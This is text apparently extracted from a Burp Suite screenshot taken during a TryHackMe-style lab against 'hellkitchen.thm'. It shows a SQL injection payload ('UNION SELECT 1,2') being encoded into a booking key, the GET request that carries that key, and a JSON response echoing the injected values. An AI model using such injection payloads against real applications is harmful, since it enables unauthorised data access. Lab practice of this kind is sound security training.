 Input
booking_id:3' UNION SELECT 1,2 -- -
ABC 35 1 Raw Bytes LF
Output
ApfkkDrFctMBrXvWEEen6XX5Sckx1oTyb8nAuVZWwcC49bwS
Send
Cancel
Target: http://hellkitchen.thm
HTTP/1
Request
Pretty Raw Hex \n
1 GET /api/booking-info?booking_key=
ApfkkDrFctMBrXvWEEen6XX5Sckx1oTyb8nAuVZWwcC49bwS
HTTP/1.1
2 Host: hellkitchen.thm
3 Accept-Language: pt-BR,pt;q=0.9
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
5 Accept: */*
6 Referer: http://hellkitchen.thm/new-booking
7 Accept-Encoding: gzip, deflate, br
8 Cookie: BOOKING_KEY=
ApfkkDrFctMBrXvWEEen6XX5Sckx1oTyb8nAuVZWwcC49bwS
9 Connection: keep-alive
10 Content-Length: 1
11
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 content-length: 27
3 content-type: application/json
4 date: Sat, 17 May 2025 14:13:42 GMT
5
6 {
"room_num":"1",
"days":"2"
}
Inspector
Notes